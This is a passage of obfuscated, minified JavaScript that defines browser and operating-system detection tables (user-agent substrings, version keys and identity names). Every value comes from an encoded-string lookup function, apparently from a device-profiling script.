}},td_C:function(td_a,td_s,td_D,td_K,td_Q){this.td_e=[{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(0,5)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(5,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(9,5)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(14,5)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(19,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(23,11)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(34,10)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(34,10)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(34,10)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(44,5)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(53,4)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(57,3)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(60,5)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(65,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(69,7)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(76,6)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(82,9)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(82,9)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(91,6)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(97,14)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(97,14)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(111,9)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(111,9)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(120,8)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(111,9)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(128,6)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(128,6)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(140,7)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(147,8)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(140,7)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(155,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(160,7)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(155,5)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(167,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(167,5)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(172,18)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(172,18)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(172,18)):null)},{string:td_s,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(190,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(201,7)):null)},{prop:td_Q,identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(9,5)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(201,7)):null)},{string:td_s,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(208,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(208,4)):null)},{string:td_s,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(212,3)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(215,9)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(160,7)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(160,7)):null)},{string:td_s,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(224,6)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(224,6)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(230,8)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(230,8)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(238,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(242,8)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(238,4)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(250,8)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(250,8)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(250,8)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(258,7)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(242,8)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(265,2)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(267,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(272,7)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(265,2)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(272,7)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(230,8)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(272,7)):null)}];
this.td_h=[{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(279,3)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(282,7)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(289,3)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(289,3)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(292,13)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(292,13)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(312,7)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(312,7)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(319,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(319,5)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(324,9)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(333,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(333,5)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(338,10)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(338,10)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(348,6)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(354,11)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(365,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(365,4)):null)}];
